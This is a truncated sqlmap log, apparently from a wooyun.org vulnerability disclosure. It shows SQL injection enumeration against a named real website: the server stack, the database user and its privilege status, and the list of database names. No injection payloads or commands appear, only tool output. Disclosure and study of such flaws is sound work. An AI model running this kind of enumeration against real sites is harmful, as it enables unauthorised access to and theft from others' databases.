 ---
[11:15:45] [INFO] the back-end DBMS is Microsoft SQL Se
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319,
back-end DBMS: Microsoft SQL Server 2008
[11:15:45] [INFO] fetching current user
[11:15:48] [INFO] retrieved: Equickcc_20110823
current user:    'Equickcc_20110823'
[11:15:48] [INFO] fetching current database
[11:15:48] [INFO] retrieved: EquickOC_Home
current database:    'EquickOC_Home'
[11:15:48] [INFO] testing if current user is DBA
current user is DBA:    False
[11:15:50] [INFO] fetching database names
[11:15:51] [INFO] the SQL query used returns 7 entries
[11:15:51] [INFO] starting 5 threads
[11:15:52] [INFO] retrieved: ReportServer
[11:15:53] [INFO] retrieved: ReportServerTempDB
[11:15:53] [INFO] retrieved: EquickOC_Home
[11:15:53] [INFO] retrieved: tempdb
[11:15:53] [INFO] retrieved: model
[11:15:54] [INFO] retrieved: msdb
[11:15:55] [INFO] retrieved: master
available databases [7]:
[*] EquickOC_Home
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[11:15:55] [WARNING] HTTP error codes detected during r
500 (Internal Server Error) - 11 times
[11:15:55] [INFO] fetched data logged to text files und
ap\output\www.equickchina.com'
www.wooyun.org